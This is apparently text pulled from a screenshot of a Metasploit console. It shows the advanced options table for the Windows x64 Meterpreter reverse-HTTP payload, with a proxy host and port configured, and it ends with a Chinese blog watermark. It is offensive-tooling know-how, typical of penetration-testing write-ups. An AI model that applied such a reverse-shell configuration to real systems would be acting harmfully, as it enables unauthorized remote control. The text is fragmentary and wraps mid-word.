 2. 192.168.56.101 ([root])
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
Payload advanced options (windows/x64/meterpreter_reverse_http):
Name Current Setting Required D
escription
---- --------------- -------- -
----------
AutoLoadStdapi true yes A
utomatically load the Stdapi extension
AutoRunScript no A
script to run automatically on session creation.
AutoSystemInfo true yes A
utomatically capture system information on initialization.
AutoUnhookProcess false yes A
utomatically load the unhook extension and unhook the process
AutoVerifySession true yes A
utomatically verify and drop invalid sessions
AutoVerifySessionTimeout 30 no T
imeout period to wait for session validation to occur, in seconds
EnableUnicodeEncoding false yes A
utomatically encode UTF-8 strings as hexadecimal
HandlerSSLCert no P
ath to a SSL certificate in unified PEM format, ignored for HTTP transports
HttpCookie no A
n optional value to use for the Cookie HTTP header
HttpHostHeader no A
n optional value to use for the Host HTTP header
HttpProxyHost 192.168.186.3 no A
n optional proxy server IP address or hostname
HttpProxyPass no A
n optional proxy server password
HttpProxyPort 8080 no A
n optional proxy server port
HttpProxyType HTTP yes T
he type of HTTP proxy (Accepted: HTTP, SOCKS)
HttpProxyUser no A
潇湘信安